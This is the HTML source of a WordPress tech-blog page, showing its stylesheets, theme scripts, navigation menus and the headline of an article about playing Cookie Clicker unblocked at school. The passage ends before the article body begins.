100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1768863755' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1768863755' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/4407" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=4407' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="amphtml" href="https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b6b951f486";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/games",
                    "name": "Games"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/unblocked-games-wtf-cookie-clicker.html",
                    "name": "How to Play Cookie Clicker Unblocked at School 2023"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4407 single-format-standard wp-theme-Newsmag unblocked-games-wtf-cookie-clicker global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="18034f462cbae0ba86f77a5f5d211e66" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="038dac2edb31df5d761c009f856a2f78" id="td-outer-wrap">
    
        <div data-rocket-location-hash="0d143f66745d72249f47fcf437b57c2a" class="td-outer-container">
        
            <!--
Header style 1
-->

<div data-rocket-location-hash="d11dff201f919d69c37072abe2e88d0c" class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div data-rocket-location-hash="4c44a74f00c95cd63a1275b8aa07fdc6" class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-4407" class="post-4407 post type-post status-publish format-standard has-post-thumbnail hentry category-games tag-cookie-clicker-2 tag-cookie-clicker-achievements tag-cookie-clicker-cheats tag-cookie-clicker-hack tag-cookie-clicker-hack-name" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Games" class="entry-crumb" href="https://www.techbloghub.com/games">Games</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Play Cookie Clicker Unblocked at School 2023</span></div>
                        
                        <header>
                            <h1 class="entry-title">How to Play Cookie Clicker Unblocked at School 2023</h1>

                            

                            <div class="meta-info">

